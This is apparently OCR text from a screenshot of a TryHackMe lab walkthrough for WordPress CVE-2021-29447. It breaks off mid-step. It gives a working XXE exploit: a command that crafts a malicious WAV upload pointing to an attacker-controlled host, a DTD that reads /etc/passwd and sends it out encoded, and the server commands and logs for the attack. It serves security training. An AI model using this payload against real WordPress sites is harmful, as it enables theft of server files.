 TryHackMe | Wordpress: CVE-20
https://tryhackme.com/room/wordpresscve202129447
24
HTB THM OffSec XSS Payloads GTFOBins Temp Mail Hunter.io crt.sh BuiltWith Reverse Shell Sheet Cipher PenTest Notes Clickjacking Test FunPay Useful Tuts CALL RE HackTricks PayloadAllThings Temp SMS
Title IP Address Expires
? Add 1 hour Terminate
Wordpress CVE202129447 10.10.168.162 1h 54m 29s
In this case, we can see that this user has permission to upload media files. We can leverage this to upload a reverse shell!
Creating a malicious WAV file.
It's very easy, in your bash console enter the following command:
nano poc.wav
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://YOURSEVERIP:PORT
/NAMEEVIL.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
On your attack machine (likely Kali or the TryHackMe AttackBox) create a dtd file with the following code. This will allow us to execute code following the
webserver fetching the dtd file. Be sure the name of this file matches what you put entered in the .wav file for NAMEEVIL.dtd (see the previous code blurb).
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://YOURSERVERIP:PORT/?p=%file;'>" >
Now launch an http server in the same directory as the dtd file.
php -S 0.0.0.0:PORT
Now upload the malicious .wav to the WordPress application!
[Thu May 27 00:12:32 2021] 192.168.85.131:52860 Closing
[Thu May 27 00:12:32 2021] 192.168.85.131:52862 Accepted
[Thu May 27 00:12:32 2021] 192.168.85.131:52862 [200]: GET
[Thu May 27 00:12:32 2021] 192.168.85.131:52862 Closing
Once you've uploaded the .wav file, you should see the following request in your HTTP server logs. Note, in order to exfiltrate data effectively we've used Zlib
for encoding.
For practice (and the sake of this example), let's use PHP to decode this blurb! Create a .php with the following code, just be sure to copy and paste the base64